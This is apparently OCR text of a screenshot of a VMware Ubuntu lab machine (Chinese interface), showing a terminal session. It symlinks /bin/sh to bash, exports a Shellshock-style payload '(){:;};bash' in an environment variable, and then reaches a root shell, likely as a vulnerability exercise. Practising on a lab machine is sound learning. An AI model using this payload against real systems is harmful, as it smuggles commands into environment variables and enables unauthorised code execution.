 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
主页
Ubuntu 64 位
root@moocos-VirtualBox: /home/moocos
21:28
我的计算机
Ubuntu 64 位 (桌面版
Ubuntu 64 位
Windows XP Professic
Windows Server 2008
CentOS 6
Ubuntu 64 位
Windows 10 x64
共享的虚拟机
[~]
moocos-> sudo ln -sf /bin/bash /bin/sh
[sudo] password for moocos:
[~]
moocos-> sudo ln -sf /bin/bash /bin/sh
[~]
moocos-> export foo='(){:;};bash'
[~]
moocos-> sudo su
root@moocos-VirtualBox:/home/moocos#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
isis
中
21:28
2019/11/13